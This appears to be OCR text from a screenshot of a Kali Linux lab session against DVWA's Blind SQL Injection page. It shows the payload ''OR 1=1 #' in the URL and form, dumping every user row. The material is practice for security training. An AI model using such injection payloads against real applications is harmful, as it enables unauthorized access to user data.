 CastilloKali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 2
Kali Linux Settings Damn Vulnerable Kali Docs | Kali
10.13.37.102/dvwa/vulnerabilities/sqli_blind/?id='OR+1%3D1+%2
Kali Linux Kali Tools Kali Docs Damn Vulnerable Web... Kali Forums Kali NetHunte
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
Submit
ID: 'OR 1=1 #
First name: admin
Surname: admin
ID: 'OR 1=1 #
First name: Gordon
Surname: Brown
ID: 'OR 1=1 #
First name: Hack
Surname: Me
ID: 'OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 #
First name: Bob
Surname: Smith